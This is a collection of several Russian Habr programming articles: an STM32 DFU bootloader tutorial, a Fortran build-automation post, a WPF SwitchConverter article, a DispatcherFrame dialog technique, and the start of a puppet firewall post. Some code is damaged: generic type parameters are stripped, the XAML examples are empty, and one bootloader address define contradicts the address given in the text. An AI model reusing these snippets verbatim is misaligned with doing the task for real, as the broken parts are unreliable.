
Запускаем компиляцию и сборку и загрузку в кристалл… F7, F8…
Конечный итог…
Переключаем пины на нашей плате в режим работы и подключаем USB кабель…

Открываем в Windows панель управления→ система→ диспечер устройтв→ USB контроллер. И смотрим список устройств, Windows немого пошуршит и установит драйвер STM Device in DFU Mode (если он уже не стоял).
Итак, драйвер встал и определился, запускаем «загружалку» DfuSeDemo…
Смотрим что у нас поймалось DFU Device и дажды кликаем в поле Select Target …

Внимательно смотрим и дивимся, что флеш вплоть до адреса 0x0800C000 закрыт для записи и записываем этот адрес, он нам понадобится…
К слову, пробовал на STM32F407VE, там память открыта для записи с 0x08000000 т. е. С самого начала… почему, в нашем варианте не так, неясно, да и не копал, где то зарыто, но явно не прописано, не есть комильфо, потому что большой кусок пропадает безхозно… может кто и подскажет где копать…
Итак, «стрижка только начата»…
Нам понадобится только два файла исходников…
Открываем их в IDE и правим- дополняем…
Учитываем, что CubeMX НЕ ТОГАЕТ при перегенерации вставки между USER CODE BEGIN и USER CODE END… там и будем вписывать наши дополнения…
Начнем с main.c
```
/* USER CODE BEGIN PV */
/* Private variables ---------------------------------------------------------*/
typedef void (*pFunction)(void);
pFunction JumpToApplication;
uint32_t JumpAddress;
/* USER CODE END PV */
.
.
.
/* USER CODE BEGIN 0 */
uint32_t AddressMyApplicationBegin = 0x0800C000;
uint32_t AddressMyApplicationEnd = 0x0800FBFC;
/* USER CODE END 0 */
.
.
.
/* USER CODE BEGIN 2 */
/* Check if the KEY Button is pressed */
if(HAL_GPIO_ReadPin(boot1_GPIO_Port, boot1_Pin ) == GPIO_PIN_SET)
{
/* Test if user code is programmed starting from address 0x0800C000 */
if (((*(__IO uint32_t *) USBD_DFU_APP_DEFAULT_ADD) & 0x2FFE0000) == 0x20000000)
{
/* Jump to user application */
JumpAddress = *(__IO uint32_t *) (USBD_DFU_APP_DEFAULT_ADD + 4);
JumpToApplication = (pFunction) JumpAddress;
/* Initialize user application's Stack Pointer */
__set_MSP(*(__IO uint32_t *) USBD_DFU_APP_DEFAULT_ADD);
JumpToApplication();
}
}
MX_USB_DEVICE_Init(); /* эту функцию просто переносим сверху */
/* USER CODE END 2 */
.
.
.
```
на этом с main.c все…
переходим на в usbd\_conf.h и в
```
#define USBD_DFU_APP_DEFAULT_ADD 0x0800000
```
приводим к виду…
```
#define USBD_DFU_APP_DEFAULT_ADD 0x080C000 // наш адрес записанный на бумажке…
```
переходим к usbd\_dfu\_it.c, тут поболее….
```
.
.
.
/* USER CODE BEGIN PRIVATE_TYPES */
extern uint32_t AddressMyApplicationBegin;
extern uint32_t AddressMyApplicationEnd;
/* USER CODE END PRIVATE_TYPES */
.
.
.
/* USER CODE BEGIN PRIVATE_DEFINES */
#define FLASH_ERASE_TIME (uint16_t)50
#define FLASH_PROGRAM_TIME (uint16_t)50
/* USER CODE END PRIVATE_DEFINES */
.
.
.
и собственно правим, а вернее заполняем «пустышки» рабочим кодом…
uint16_t MEM_If_Init_FS(void)
{
/* USER CODE BEGIN 0 */
HAL_StatusTypeDef flash_ok = HAL_ERROR;
//Делаем память открытой
while(flash_ok != HAL_OK){
flash_ok = HAL_FLASH_Unlock();
}
return (USBD_OK);
/* USER CODE END 0 */
}
.
.
.
uint16_t MEM_If_DeInit_FS(void)
{
/* USER CODE BEGIN 1 */
HAL_StatusTypeDef flash_ok = HAL_ERROR;
//Закрываем память
flash_ok = HAL_ERROR;
while(flash_ok != HAL_OK){
flash_ok = HAL_FLASH_Lock();
}
return (USBD_OK);
/* USER CODE END 1 */
}
.
.
.
uint16_t MEM_If_Erase_FS(uint32_t Add)
{
/* USER CODE BEGIN 2 */
uint32_t NbOfPages = 0;
uint32_t PageError = 0;
/* Variable contains Flash operation status */
HAL_StatusTypeDef status;
FLASH_EraseInitTypeDef eraseinitstruct;
/* Get the number of sector to erase from 1st sector*/
NbOfPages = ((AddressMyApplicationEnd - AddressMyApplicationBegin) / FLASH_PAGE_SIZE) + 1;
eraseinitstruct.TypeErase = FLASH_TYPEERASE_PAGES;
eraseinitstruct.PageAddress = AddressMyApplicationBegin;
eraseinitstruct.NbPages = NbOfPages;
status = HAL_FLASHEx_Erase(&eraseinitstruct, &PageError);
if (status != HAL_OK)
{
return (!USBD_OK);
}
return (USBD_OK);
/* USER CODE END 2 */
}
.
.
.
uint16_t MEM_If_Write_FS(uint8_t *src, uint8_t *dest, uint32_t Len)
{
/* USER CODE BEGIN 3 */
uint32_t i = 0;
for(i = 0; i < Len; i+=4)
{
/* Device voltage range supposed to be [2.7V to 3.6V], the operation will
be done by byte */
if(HAL_FLASH_Program(FLASH_TYPEPROGRAM_WORD, (uint32_t)(dest+i), *(uint32_t*)(src+i)) == HAL_OK)
{
// Usart1_Send_String("MEM_If_Write_FS OK!");
/* Check the written value */
if(*(uint32_t *)(src + i) != *(uint32_t*)(dest+i))
{
/* Flash content doesn't match SRAM content */
return 2;
}
}
else
{
/* Error occurred while writing data in Flash memory */
return (!USBD_OK);
}
}
return (USBD_OK);
/* USER CODE END 3 */
}
.
.
.
uint8_t *MEM_If_Read_FS (uint8_t *src, uint8_t *dest, uint32_t Len)
{
/* Return a valid address to avoid HardFault */
/* USER CODE BEGIN 4 */
uint32_t i = 0;
uint8_t *psrc = src;
for (i = 0; i < Len; i++)
{
dest[i] = *psrc++;
}
return (uint8_t*)(dest); /* ВНИМАТЕЛЬНО, В ГЕНЕРАЦИИ ПО УМОЛЧАНИЮ ДРУГОЕ*/
/* USER CODE END 4 */
}
.
.
.
uint16_t MEM_If_GetStatus_FS (uint32_t Add, uint8_t Cmd, uint8_t *buffer)
{
/* USER CODE BEGIN 5 */
switch (Cmd)
{
case DFU_MEDIA_PROGRAM:
buffer[1] = (uint8_t)FLASH_PROGRAM_TIME;
buffer[2] = (uint8_t)(FLASH_PROGRAM_TIME << 8);
buffer[3] = 0;
break;
case DFU_MEDIA_ERASE:
default:
buffer[1] = (uint8_t)FLASH_ERASE_TIME;
buffer[2] = (uint8_t)(FLASH_ERASE_TIME << 8);
buffer[3] = 0;
break;
}
return (USBD_OK);
/* USER CODE END 5 */
}
```
Собственно и все…
Подключаем программатор, перекидываем перемычки в режим программирования, F7, F8 и botloader записан…
Можно пользоваться…
Теперь подготовим наше приложение для загрузки посредством bootloder…
Любимое приложение будет моргать светодиодиком…
Готовим и отлаживаем приложение, и меняем в компиляторе и теле программы отдельные места на предмет изменения адреса запуска программы и векторов прерываний…
А именно в KEIL → Configure → Flash Tools
Меняем адрес начала программы…
Говорим чтобы генерировал HEX файл

и меняем адрес таблицы векторов…
собираем программу F7…
полученный HEX преобразуем в dfo файл утилитой Dfu file manager…

указываем наш HEX файл кнопкой S19 or HEX… и жмем Generate…

получаем dfu файл.
Собственно и все готово.
Загрузка в контроллер…
Подключаем нашу подопытную плату с уже загруженным botloader-ом к USB, предварительно установив перемычки в режим DFU Mode.

Можно проконтролировать появлением STM Device in DFU Mode в списке устройст…
запускаем «загружалку».

указываем ей наш dfu файл…

Жмем Upgrade и наблюдаем результат загрузки… для уверенности, жмем проверку.

все удачно… можно запускать…
если ошибка вылезла, значит где-то косяк…

например…
Итак, будем считать что все удачно… переключаем перемыку в режим работы приложения

и наслаждаемся миганием диодика…
…
Уффф. Столько букоффф. Устал копипастить картинки :-)
Все, спасибо за внимание… | https://habr.com/ru/post/432398/ | null | ru | null |
# Компиляция программного проекта на Fortran
Всем известны плюсы ночной сборки и тестирования: утром мы знаем всю информацию о проекте:
собрался ли проект, сколько тестов прошли, имеем собранный экзешник, который можно предъявить заказчику.
Одной из самых больших проблем наладки процесса автоматической сборки и тестирования проекта на фортране является построение исполнимого файла в неинтерактивном режиме, в первую очередь в режиме командной строки.
Напомним, что файлы в фортрановском проекте зависят друг от друга через модули. Если в одном файле есть `module A`, а в другом — `use A`, то первый файл должен быть скомпилирован раньше. При этом подобная информация нигде не прописывается и генерируется на лету. Интеграция компилятора Intel Fortran с Visual Studio в большинстве случаев правильно определяет последовательность компиляции, однако и она может ошибиться, что уж говорить о специальных утилитах, нацеленных на создание make-файлов.
Ниже приводится метод определения зависимостей в файлах проекта и описание процесса автоматической сборки проекта без использования специальных программ.
Поставим задачу в таком виде: автоматически собрать проект, имея на входе только исходные файлы проекта, проект vfproj и в общем случае файл sln.
Вероятно, некоторые существующие методы построения exe-файла требуют вызова специальной промежуточной утилиты, генерирующей по файлу проекта (vfproj) зависимости в виде make-файла.
Поиски такой утилиты к успеху не привели. Да и бывает, что после успешной компиляции и компоновки в студии возможна повторная компиляция некоторых файлов из-за неверно определённых зависимостей, неверной трактовки условной компиляции (`!DEC$`) и т.п. Таким образом, внешние утилиты не могут считаться надёжным способом определения порядка компиляции.
Задача делится на две:
1. файл проекта (который хранится в формате XML) переписать в виде списка файлов с параметрами компиляции.
2. скомпилировать в нужном порядке.
Первая задача решается несложно. Создаётся соответствие атрибутов в формате XML параметрам компилятора. Пример: вместо `WarnUnusedVariables="true"` подставляем `/warn:unused`. К слову, такой подход настраивает на критическую оценку настроек уже имеющегося проекта, можно выкинуть лишние настройки, понять, поменять назначение уже имеющихся.
Для решения второй задачи был избран следующий подход: ловить зависимости на основе поведения самого компилятора. предположим, что программа правильно написана с точки зрения компилятора:
каждый программист регулярно проводит компиляцию всего проекта для проверки реализованной функциональности. Тогда компиляция файла может завершиться либо успешно, либо в случае отсутствия модуля первой ошибкой будет `Module not found`. Запоминаем имя отсутствующего модуля и переходим к следующему файлу в списке.
В случае ошибки любого другого типа мы можем говорить об испорченности проекта, тогда компиляция прекращается. Если при компиляции последнего файла из списка обнаружилась зависимость от другого модуля, это свидетельствует о наличии циклической зависимости в проекте, то есть об ошибке.
Далее, когда компилятор ошибок не выдаёт, мы смотрим, какие модули создались. Если находим, какой-то из предыдущих файлов не был скомпилирован из-за отсутствия такого модуля,
можем его скомпилировать повторно.
Порядок компиляции фиксируем в репозитории. Промежуточные объектные файлы можно удалить.
В следующий раз лишнее время на компиляцию мы не потратим. Если зависимости немного изменились, повторно всю цепочку с нуля мы прослеживать уже не будем.
Отметим, что здесь речь не идёт об [ускорении сборки проекта](http://habrahabr.ru/post/130914) и make-файлы в обычном понимании этого слова не создаются.
###### Особенности реализации
Возможно использование языка VBScript, поскольку под Windows никакой компилятор для него устанавливать не требуется. Автор использовал именно VBScript во многом по этой причине:
настроить компиляцию можно на любом компьютере с ОС Windows, которых в офисе абсолютное большинство. В VBScript есть встроенное чтение и поддержка файлов XML, что актуально для проектов, хранимых в таком формате. Переписывать скрипт для ОС Linux до сих пор не требовалось.
Особое внимание в VBScript требуется уделить перехвату буфера вывода, с которым, как известно, есть определённые проблемы. Для контроля и перехвата стандартного и ошибочного вывода требуется использовать вызов `WSHShell.Exec`. Для тех же целей требуется установить лимит на время выполнения одной компиляции. Связанная проблема — если программа сложная, компилятор может зависнуть, если скомпилировать произвольный файл из проекта, — просто из-за несовершенства компилятора. Первый запуск, таким образом, может оказаться довольно долгим.
Ещё некоторый недостаток — если VBScript работает не в режиме консольного окна,
то будут постоянно выскакивать чёрные консольные окна для каждого компилируемого файла.
А в режиме консольного окна всё время открыто одно окно скрипта. Поскольку весь процесс запускается ночью, либо на сервере сборки-тестирования, такое поведение приемлемо.
###### К слову
Скрипт можно использовать ещё для одной цели. Дело в том, что за день код может быть испорчен, так что компиляция не пройдёт и тесты запущены не будут, что будет очень печально, если тесты отрабатывают за время порядка нескольких часов. Так что даже в случае очень простой для исправления ошибки проверка и запуск днём приведёт к потере времени.
Легко и просто настроить проверку компилируемости скажем в 19—20—21 час вечера. Допустим, в команде есть человек, умеющий исправить случайно испорченный код. Тогда если проект не собрался, можно настроить отправку смс на телефон об этой проблеме, так что как минимум утром будет существовать собранный экзешник, с результатами тестирования.
Отправить смс на конкретный номер телефона с согласия абонента можно без привлечения [специальных сервисов](http://habrahabr.ru/post/147583/), бесплатно (см. посты [76867](http://habrahabr.ru/post/76867/) и [81630](http://habrahabr.ru/post/81630/)). | https://habr.com/ru/post/148906/ | null | ru | null |
# Фишки XAML-разработчика: условный конвертер
*Switch Converter* заслуживает особенного внимания. Простой и удобный он обладает поразительной универсальностью. На его основе легко построить множество распространённых типов конвертеров без декларирования новых классов и не только… Не верится — добро пожаловать!

В процессе анализа средних и крупных проектов можно выявить важную закономерность — значительная часть классов-конвертеров, по сути, содержит логику эквивалентную конструкциям *if-else*, а также же *switch-case-default*. Сразу возникает желание свести всё к общему знаменателю, дабы не создавать классов-близнецов, и делается это не так уж и сложно.
**ISwitchConverter**
```
using System;
using System.Collections.Generic;
using System.Windows.Data;
namespace Aero.Converters.Patterns
{
public class CaseSet : List
{
public static readonly object UndefinedObject = new object();
}
public interface ICase
{
object Key { get; set; }
object Value { get; set; }
Type KeyType { get; set; }
}
public interface ISwitchConverter : IValueConverter
{
CaseSet Cases { get; }
object Default { get; set; }
bool TypeMode { get; set; }
}
}
```
**ICompositeConverter**
```
using System.Windows.Data;
namespace Aero.Converters.Patterns
{
public interface ICompositeConverter : IValueConverter
{
IValueConverter PostConverter { get; set; }
object PostConverterParameter { get; set; }
}
}
```
**SwitchConverter**
```
using System;
using System.Globalization;
using System.Linq;
using System.Windows;
using System.Windows.Data;
using System.Windows.Markup;
using Aero.Converters.Patterns;
namespace Aero.Converters
{
[ContentProperty("Cases")]
public class SwitchConverter : DependencyObject, ISwitchConverter, ICompositeConverter
{
public static readonly DependencyProperty DefaultProperty = DependencyProperty.Register(
"Default", typeof(object), typeof(SwitchConverter), new PropertyMetadata(CaseSet.UndefinedObject));
public SwitchConverter()
{
Cases = new CaseSet();
}
public object Default
{
get { return GetValue(DefaultProperty); }
set { SetValue(DefaultProperty, value); }
}
public CaseSet Cases { get; private set; }
public bool TypeMode { get; set; }
public object Convert(object value, Type targetType, object parameter, CultureInfo culture)
{
if (TypeMode) value = value == null ? null : value.GetType();
var pair = Cases.FirstOrDefault(p => Equals(p.Key, value) || SafeCompareAsStrings(p.Key, value));
var result = pair == null ? Default : pair.Value;
value = result == CaseSet.UndefinedObject ? value : result;
return PostConverter == null
? value
: PostConverter.Convert(value, targetType, PostConverterParameter, culture);
}
public object ConvertBack(object value, Type targetType, object parameter, CultureInfo culture)
{
if (TypeMode) value = value == null ? null : value.GetType();
var pair = Cases.FirstOrDefault(p => Equals(p.Value, value) || SafeCompareAsStrings(p.Value, value));
value = pair == null ? Default : pair.Key;
return PostConverter == null
? value
: PostConverter.ConvertBack(value, targetType, PostConverterParameter, culture);
}
private static bool SafeCompareAsStrings(object a, object b)
{
if (a == null && b == null) return true;
if (a == null || b == null) return false;
return string.Compare(a.ToString(), b.ToString(), StringComparison.OrdinalIgnoreCase) == 0;
}
public IValueConverter PostConverter { get; set; }
public object PostConverterParameter { get; set; }
}
}
```
Применяется конвертер довольно просто, а в случаях, когда не задано значение по умолчанию (*default*), используется сквозная конвертация — сравните оба примера ниже.
```
Number==0 => out: Zero
Number==1 => out: One
Number==2 => out: 2
```
```
Number==0 => out: Zero
Number==1 => out: One
Number==2 => out: Hello
```
Он легко работает с числами, перечислениями, строками, булевыми значениями, а также поддерживает [цепочную композицию](https://habrahabr.ru/post/276273/).
Более того имеет ещё один значимый бонус. В *WPF* существует концепция *Template Selectors*, которая не поддерживается, к примеру, на *Windows Phone Silverlight*. Если вам доводилось ею пользоваться, то, наверняка, вы отметили не очень-то удобный момент — нужно создавать *C#*-класс, откуда не слишком красивым образом получать доступ к *XAML*-ресурсам. Взгляните на [пример с MSDN](https://msdn.microsoft.com/en-us/library/system.windows.controls.contentcontrol.contenttemplateselector(v=vs.110).aspx).
В действительности же задачу селекторов шаблонов в большинстве реальных случаев очень легко свести к применению обычных конвертеров, а единственное преимущество *Template Selector* в дополнительном предоставлении доступа к контейнеру данных, к которому шаблон применяется.
Специально для таких сценариев *Switch Converter* поддерживает особый режим работы *Type Mode*, где ключом к значению является тип объекта.
```
```
```
```
Примечательно, что нет необходимости в доступе из *C#* кода к ресурсам *XAML*, да и не нужно создавать отдельный класс для реализации селектора шаблонов, поскольку вся логика содержится в разметке.
Надеюсь, вам понравился этот материал.
Примеры использования различных конвертеров доступны с библиотекой [Aero Framework](http://makeloft.by/ru/tools) [[резервная ссылка](http://1drv.ms/1JsaRgl)].
Спасибо за ваше внимание!
P.S. [Предыдущая статья о композитных конвертерах](https://habrahabr.ru/post/276273/) | https://habr.com/ru/post/276315/ | null | ru | null |
# C# WPF аналог Window.ShowDialog() или разбираемся с DispatcherFrame
### Постановка задачи
В рамках разработки одного приложения потребовалось реализовать такую схему:
1. Асинхронный метод запрашивает данные
2. Пользователь вводит данные с клавиатуры
3. Метод получает результат ввода как результат выполнения функции и продолжает с того же места
Дополнительные требование: Не создавать дополнительных окон.
Казалось бы, просто? Как оказалось, действительно просто. Но обо всём по порядку.
### Решение
Первая попытка сделать это в лоб и без поиска в интернете привела к блокировке основного потока, и, следовательно, ни к чему хорошему. И я уже собирался использовать ShowDialog, как наткнулся на [статью](https://www.codeproject.com/Tips/186944/Custom-ShowDialog-method-for-WPFhttp://). Автор заглянул в то, как сделан ShowDialog в WPF. То, что нужно!
В своей статье он предлагает создать собственную имплементацию метода ShowDialog
```
[DllImport("user32")]
internal static extern bool EnableWindow(IntPtr hwnd, bool bEnable);
public void ShowModal()
{
IntPtr handle = (new WindowInteropHelper(Application.Current.MainWindow)).Handle;
EnableWindow(handle, false);
DispatcherFrame frame = new DispatcherFrame();
this.Closed += delegate
{
EnableWindow(handle, true);
frame.Continue = false;
};
Show();
Dispatcher.PushFrame(frame);
}
```
Мне же не требуется блокировка окна, так как всё показывается в одном окне, а так же требуется возвращаемое значение. Убираем немного лишнего, добавляем нужное...
```
public string GetInput()
{
var frame = new DispatcherFrame();
ButtonClicked += () => { frame.Continue = false; };
Dispatcher.PushFrame(frame);
return Text;
}
```
`Dispatcher.PushFrame(frame)` предотвращает выход из метода `GetInput()` до тех пор, пока `frame.Continue` не станет `false`. Когда новый фрейм запушен, главный цикл приостанавливается и запускается новый. Этот цикл обрабатывает системные сообщения, в то время как точка выполнения в главном цикле не движется дальше. Когда мы выходим из текущего фрейма (`frame.Continue = false`), главный цикл продолжает работу с того же места.
Теперь осталось лишь проверить работоспособность.
В MainWindow создадим кнопку и повесим на нее обработчик, который запустит таск, в котором мы и обратимся к вводу с клавиатуры.
Код обработчика:
```
public RelayCommand ButtonClick => new RelayCommand(() =>
{
Task.Factory.StartNew(() =>
{
// имитация работы
Thread.Sleep(1000);
// создадим контрол-обработчик ввода
var control = new PopupControlModel();
// вызов метода, который останавливает выполнение главного цикла
Result = control.GetInput();
// имитация дальнейшей работы
Thread.Sleep(2000);
});
});
}
```
Я использовал это решение для ввода пользователем капчи и дополнительного кода при двухфакторной авторизации. Но применений может быть огромное количество.
! В коде примера содержатся нарушения принципа mvvm, и ~~не бейте сильно~~ отсутствует дизайн
Исходный код на github: [Proof of concept](https://github.com/DanyaSWorlD/FrameTest)
### Полезные ссылки
[Статья "Кастомный ShowDialog"](https://www.codeproject.com/Tips/186944/Custom-ShowDialog-method-for-WPF)
[Скудное описание класса DispatcherFrame с применением машинного перевода](https://docs.microsoft.com/ru-ru/dotnet/api/system.windows.threading.dispatcherframe?view=netframework-4.7)
Ожидание завершения через await приведено в этой [статье](https://habr.com/ru/post/262299/#7) | https://habr.com/ru/post/452268/ | null | ru | null |
# Простой firewall средствами puppet
Обзор и основы установки и настройки puppet уже публиковались [Часть 1](http://habrahabr.ru/blogs/linux/67471/) и [Часть 2](http://habrahabr.ru/blogs/linux/68532/) поэтому я не буду на этом останавливаться а сразу перейду к настройке фаервола.
##### Постановка задачи
В проекте используется некоторое количество серверов, большинство в из которых в облаке. Часть используется для обеспечения инфраструктуры компании, часть обеспечивают публичный сервис клиентам. Необходимо обеспечить централизованное управление доступом.
Список серверов для нашего примера:
* admin.example.com — логин сервер для адинистраторов и разработчиков, DNS, CRM
* [www.example.com](http://www.example.com) — веб-сервер
* app.example.com — сервер приложений apache tomcat
* mysql.example.com — mysql-сервер
##### Базовая настройка
